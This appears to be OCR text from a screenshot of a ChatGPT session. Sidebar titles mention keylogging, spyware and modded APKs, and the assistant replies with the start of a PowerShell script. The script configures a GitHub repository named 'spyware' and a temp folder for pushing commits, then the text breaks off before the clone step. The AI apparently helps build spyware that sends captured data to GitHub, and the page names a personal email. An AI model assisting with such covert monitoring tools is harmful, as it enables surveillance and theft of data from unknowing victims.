 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
change email to shrijaybaheti@gmail.com and name to shrijaybah
Memory updated
Here's the modified script with the Git configuration commands added to set the user email an
name:
powershell
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"
# Path where Git is installed
$gitPath = "$env:ProgramFiles\Git"  # Change this to your installed Git path
$gitExe = "$gitPath\cmd\git.exe"
# Clone the repository if not already cloned